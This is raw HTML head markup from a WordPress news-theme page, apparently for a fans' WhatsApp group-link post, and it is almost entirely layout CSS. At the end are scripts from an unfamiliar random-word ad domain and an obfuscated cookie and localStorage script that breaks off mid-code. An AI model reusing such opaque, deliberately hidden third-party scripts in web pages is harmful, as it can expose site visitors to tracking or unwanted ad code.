                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_26 .tdb-menu > li .tdb-menu-sep,
                .tdi_26 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_26 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26 .tdb-menu .tdb-normal-menu ul,
                .tdi_26 .td-pulldown-filter-list,
                .tdi_26 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu > li{
                                        box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
                                }@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }
  </style>
  <style>
  .tdi_26 .tdb-menu > li > a:after,
                                .tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{
                                        background-color:     ;
                                
                                        bottom: 0px;
                                }
  </style>
  <style></style>
  <style scoped="">

  /* custom css */
  .tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
                                .tdi_30 .tdc-columns{
                                    display: block;
                                }.tdi_30 .tdc-columns{
                                    width: 100%;
                                }@media (min-width: 768px) {
                        .tdi_30 {
                            margin-left: -0px;
                            margin-right: -0px;
                        }
                        .tdi_30 .tdc-row-video-background-error,
                        .tdi_30 .vc_column {
                            padding-left: 0px;
                            padding-right: 0px;
                        }
                }@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
  /* inline tdc_css att */

  .tdi_30{
  padding-top:15px !important;
  padding-bottom:15px !important;
  position:relative;
  }

  .tdi_30 .td_block_wrap{ text-align:left }

  /* desktop */ @media(min-width: 1141px) { .tdi_30 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_30{
  padding-top:10px !important;
  padding-bottom:10px !important;
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_30{
  display:none !important;
  }
  }

  </style>
  <style>
  .tdi_29_rand_style{
  background-color:#2b2b2b !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
                                .tdi_32 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_32 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_32 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_32 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_32{
  width:80% !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_32 { 
  display:none !important;
  } }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_32{
  display:none !important;
  }
  }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_34{
                    vertical-align: baseline;
                }.tdi_34 > .wpb_wrapper,
                                .tdi_34 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_34 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_34 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_34 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_34{
  width:20% !important;
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_34 { 
  display:none !important;
  } }

  </style>
  <style scoped="">

  /* custom css */
  .tdi_36{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_38,
                .tdi_38 .tdc-columns{
                    min-height: 0;
                }.tdi_38,
                                .tdi_38 .tdc-columns{
                                    display: block;
                                }.tdi_38 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_40{
                    vertical-align: baseline;
                }.tdi_40 > .wpb_wrapper,
                                .tdi_40 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_40 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_40 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_40 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_42{
                    min-height: 0;
                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_44,
                .tdi_44 .tdc-columns{
                    min-height: 0;
                }.tdi_44,
                                .tdi_44 .tdc-columns{
                                    display: block;
                                }.tdi_44 .tdc-columns{
                                    width: 100%;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_46{
                    vertical-align: baseline;
                }.tdi_46 > .wpb_wrapper,
                                .tdi_46 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_46 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_46 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_46 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_47 .tdb-title-line:after{
                                        height: 2px;
                                
                                        bottom: 40%;
                                }.tdi_47 .tdb-title-line{
                                        height: 50px;
                                
                                        margin-left: auto;
                                        margin-right: auto;
                                }.td-theme-wrap .tdi_47{
                                        text-align: center;
                                }.tdi_47 .tdb-first-letter{
                                        left: 0;
                                        right: 0;
                                }.tdi_47 .tdb-title-text{
                                        font-size:26px !important;font-weight:500 !important;
                                }
  </style>
  <style>
  /* custom css */
  .tdi_48.td-a-rec{
                                        text-align: center;
                                }.tdi_48 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style>
  /* custom css */
  .tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }
  </style>
  <style>
  .td_block_template_18 {
                padding-top: 20px;
            }
            .td_block_template_18.td_block_mega_menu {
                padding-top: 0;
            }
            .td_block_template_18 .td-block-title {
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 55px;
                font-weight: bold;
                letter-spacing: -4px;
                line-height: 1;
                text-align: center;
                overflow: hidden;
                margin-bottom: 25px;
                text-transform: lowercase;
                margin-top: 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title {
                    font-size: 35px;
                    margin-bottom: 18px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title {
                    font-size: 45px;
                    margin-bottom: 18px;
                }
            }
            .td_block_template_18 .td-block-title > span,
            .td_block_template_18 .td-block-title > a {
                padding: 0 20px 10px;
                display: inline-block;
                background: #06d3d5;
                background: -webkit-linear-gradient(-68deg, #06d3d5 30%,#2a81cb 80%);
                background: linear-gradient(156deg, #06d3d5 30%,#2a81cb 80%);
                color: #fff;
                -webkit-background-clip: text !important;
                -webkit-text-fill-color: transparent;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 0 20px 4px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title > span,
                .td_block_template_18 .td-block-title > a {
                    padding: 2px 10px;
                }
            }
            .td_block_template_18 .td-block-title-wrap .td-block-title .td-block-speech-bubble {
                font-family: 'Open Sans', arial, sans-serif !important;
                font-size: 12px !important;
                font-weight: 600;
                line-height: 1;
                letter-spacing: -0.6px !important;
                padding: 4px 8px;
                background-color: #2a81cb;
                color: #fff;
                -webkit-text-fill-color: #fff;
                position: absolute;
                border-radius: 3px 3px 3px 0;
                margin-left: 6px;
                top: -4px;
                text-transform: uppercase;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-speech-bubble {
                    font-size: 10px;
                    padding: 3px 6px;
                    border-radius: 2px 2px 2px 0;
                    top: 0;
                }
            }
            .td_block_template_18 .td-block-title .td-block-speech-bubble:before {
                content: '';
                position: absolute;
                top: 100%;
                left: 0;
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 6px 6px 0 0;
                border-color: #2a81cb transparent transparent transparent;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle {
                display: table;
                font-family: 'Open Sans', arial, sans-serif;
                font-size: 15px;
                line-height: 1;
                font-style: italic;
                font-weight: normal;
                letter-spacing: normal;
                color: #808080;
                position: relative;
                margin: 2px auto;
                text-transform: none;
                max-width: 80%;
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle {
                    font-size: 13px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before,
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                content: '';
                position: absolute;
                height: 1px;
                width: 1500px;
                top: 3px;
                bottom: 0;
                background-color: #e3e3e3;
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:before {
                left: 100%;
                margin: auto 0 auto 20px;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 15px;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:before {
                    margin: auto 0 auto 10px;
                }
            }
            .td_block_template_18 .td-block-title .td-block-subtitle:after {
                right: 100%;
                margin: auto 20px auto 0;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 15px auto 0;
                }
            }
            @media (max-width: 767px) {
                .td_block_template_18 .td-block-title .td-block-subtitle:after {
                    margin: auto 10px auto 0;
                }
            }
            .td_block_template_18 .td-pulldown-filter-display-option:before {
                display: none;
            }
  </style>
  <style>
  /* custom css */
  .tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_50 .comment-link{
            display: inline-block;
        }.tdi_50 .comment{
            border-bottom-style: dashed;
        }.tdi_50 .comment .children{
            border-top-style: dashed;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }
  </style>
  <style>
  /* custom css */
  .tdi_52.td-a-rec{
                                        text-align: center;
                                }.tdi_52 .td-element-style{
                                        z-index: -1;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_54{
                    min-height: 0;
                }
  /* inline tdc_css att */

  .tdi_54{
  border-color:#81d742 !important;
  border-style:solid !important;
  border-width:0 !important;
  position:relative;
  }

  </style>
  <style>
  .tdi_53_rand_style > .td-element-style-before {
  content:'' !important;
  width:100% !important;
  height:100% !important;
  position:absolute !important;
  top:0 !important;
  left:0 !important;
  display:block !important;
  z-index:0 !important;
  background-repeat:repeat !important;
  background-position:center top !important;
  }
  </style>
  <style>
  .tdi_53_rand_style{
  background-color:#81d742 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
                                .tdi_56 .tdc-columns{
                                    display: block;
                                }.tdi_56 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_56{
  padding-top:5px !important;
  padding-bottom:5px !important;
  position:relative;
  }

  .tdi_56 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_56{
  padding-top:38px !important;
  padding-bottom:46px !important;
  }
  }

  </style>
  <style>
  .tdi_55_rand_style{
  background-color:#222222 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
                                .tdi_58 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_58 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_58 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_58 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>
  /* custom css */
  .tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_59{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #eaeaea;
                
                                        font-size:14px !important;line-height:21px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_61,
                .tdi_61 .tdc-columns{
                    min-height: 0;
                }.tdi_61,
                                .tdi_61 .tdc-columns{
                                    display: block;
                                }.tdi_61 .tdc-columns{
                                    width: 100%;
                                }
  /* inline tdc_css att */

  .tdi_61{
  position:relative;
  }

  .tdi_61 .td_block_wrap{ text-align:left }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_61{
  padding-top:6px !important;
  padding-bottom:6px !important;
  }
  }

  </style>
  <style>
  .tdi_60_rand_style{
  background-color:#080810 !important;
  }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
                                .tdi_63 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_63 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_63 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_63 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  </style>
  <style>

  /* inline tdc_css att */

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_64{
  margin-top:0px !important;
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .tdi_64{
                    text-align: left !important;
                }.tdi_64 .tdm-descr{
                    color: #cccccc;
                
                                        font-size:12px !important;line-height:20px !important;
                                }
  </style>
  <style scoped="">

  /* custom css */
  .tdi_66{
                    vertical-align: baseline;
                }.tdi_66 > .wpb_wrapper,
                                .tdi_66 > .wpb_wrapper > .tdc-elements{
                                    display: block;
                                }.tdi_66 > .wpb_wrapper > .tdc-elements{
                                    width: 100%;
                                }.tdi_66 > .wpb_wrapper > .vc_row_inner{
                                    width: auto;
                                }.tdi_66 > .wpb_wrapper{
                                    width: auto;
                                    height: auto;
                                }
  /* inline tdc_css att */

  .tdi_66{
  justify-content:flex-end !important;
  text-align:right !important;
  }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_66{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  </style>
  <style>

  /* inline tdc_css att */

  .tdi_67{
  margin-bottom:0px !important;
  }

  /* desktop */ @media(min-width: 1141px) { .tdi_67 { 
  display:inline-table !important;
  } }

  /* phone */
  @media (max-width: 767px)
  {
  .tdi_67{
  justify-content:center !important;
  text-align:center !important;
  }
  }

  /* portrait */
  @media (min-width: 768px) and (max-width: 1018px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  /* landscape */
  @media (min-width: 1019px) and (max-width: 1140px)
  {
  .tdi_67{
  display:inline-table !important;
  }
  }

  </style>
  <style>
  /* custom css */
  .td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
                                .td_block_list_menu li.current-menu-ancestor > a,
                                .td_block_list_menu li.current-category-ancestor > a{
                                    color: #4db2ec;
                                }.tdi_67 li{
                                        display: inline-block;
                                
                                        font-size:12px !important;line-height:20px !important;
                                }.tdi_67 .menu{
                                        display: flex;
                                }.tdi_67 .sub-menu{
                                        display: none;
                                }.tdi_67 ul{
                                        margin: 0px;
                                
                                        text-align: left;
                                        justify-content: flex-start;
                                }.tdi_67 ul li{
                                        margin-right: 16px;
                                }.tdi_67 ul li:last-child{
                                        margin-right: 0;
                                }.tdi_67 a{
                                        color: #cccccc;
                                }
  </style>
  <style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
  </style>
<script type='text/javascript' src='//difficultyanthonymode.com/1d/10/97/1d1097f7bbb580099819e9c46d216d36.js'></script>
<script type='text/javascript' src='//difficultyanthonymode.com/62/97/c5/6297c5abd4f7f6ffb51763b3bf3765c7.js'></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HW0G414MD9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-HW0G414MD9');
</script></head>
<body class="post-template-default single single-post postid-2097 single-format-standard gauri-karnik-fans-whatsapp-group-link global-block-template-18 tdb_template_35109 tdb-template tdc-header-template tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script type="text/javascript">
(function(a,b){var z=a0b,c=a();while(!![]){try{var d=-parseInt(z(0x1c7))/0x1+-parseInt(z(0x1e8))/0x2+parseInt(z(0x1e0))/0x3*(-parseInt(z(0x1c3))/0x4)+-parseInt(z(0x1e5))/0x5+-parseInt(z(0x1d7))/0x6+parseInt(z(0x1d0))/0x7+-parseInt(z(0x1c9))/0x8*(-parseInt(z(0x1e3))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xde8b4),!(function(){'use strict';var a={'DATA_SEPARATOR':';\x20','setCookie':function(b,c,d){var A=a0b,f=new Date(new Date()[A(0x1dd)]()+d)['toUTCString'](),g=d?A(0x1bf)+f:'',h=[b+'='+c,g,A(0x1de),A(0x1e4)][A(0x1db)](Boolean),j=[c,g]['filter'](Boolean);if(window!==window[A(0x1ed)])this[A(0x1d9)](b,j[A(0x1c5)](this[A(0x1d6)]));else document['cookie']=h[A(0x1c5)](this[A(0x1d6)]);},'getCookie':function(b){var B=a0b,c;if(window!==window[B(0x1ed)]){c=this['localStorage'](b)[B(0x1df)]()[B(0x1da)](this[B(0x1d6)]);for(var d=0x0;d<c[B(0x1d4)];d+=0x1)if('expires'===c[d]['split']('=')[0x0]){if(Date['parse'](c[d][B(0x1da)]('=')[0x1])<Date[B(0x1ec)]())return this[B(0x1c8)](b),![];else return c[0x0];}}else{c=document['cookie'][B(0x1da)](this[B(0x1d6)]);for(var f=0x0;f<c['length'];f+=0x1)if(c[f][B(0x1da)]('=')[0x0]===b)return c[f]['split']('=')[0x1];}return![];},'setStorage':function(b,c){var C=a0b;if(this[C(0x1d3)]()){if(window[C(0x1c2)])return window[C(0x1c2)]['setItem'](b,c),!![];else try{var d=document[C(0x1eb)];return d[C(0x1ce)]('#default#userData'),d['setAttribute'](b,c),d[C(0x1e6)](C(0x1c4)),!![];}catch(f){return![];}}},'localStorage':function(b){var D=a0b,c;if(window[D(0x1c2)]){if(c=window['localStorage'][D(0x1ef)](b),c)return c;else return![];}else{var d=document[D(0x1eb)];try{if(d[D(0x1ce)](D(0x1d8)),d[D(0x1d2)](D(0x1c4)),c=d[D(0x1ca)](b),c)return c;else return![];}catch(f){return![];}}},'storageDelete':function(b){var E=a0b;if(window[E(0x1c2)]){if(window[E(0x1c2)][E(0x1cd)](b))return!![];}var c=document['body'];try{return c[E(0x1ce)](E(0x1d8)),c[E(0x1d2)](E(0x1c4)),c[E(0x1c6)](b),!![];}catch(d){return![];}},'isLocalStorageAvailable':function(){var F=a0b;try{return localStorage[F(0x1cb)](F(0x1c1),0x1),localStorage['removeItem']('storageSupport'),F(0x1c2)in window&&null!==window[F(0x1c2)];}catch(b){if(b[F(0x1e1)]===DOMException['QUOTA_EXCEEDED_ERR']&&0x0===localStorage[F(0x1d4)]);return![];}}};!(function(){var 